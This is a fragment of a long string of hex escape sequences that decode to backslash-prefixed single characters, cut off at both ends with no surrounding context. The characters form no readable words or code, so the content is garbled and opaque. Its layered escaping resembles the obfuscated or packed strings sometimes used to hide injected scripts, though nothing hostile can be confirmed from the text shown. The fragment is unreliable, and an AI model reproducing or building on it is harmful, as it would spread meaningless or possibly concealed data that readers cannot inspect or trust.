5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\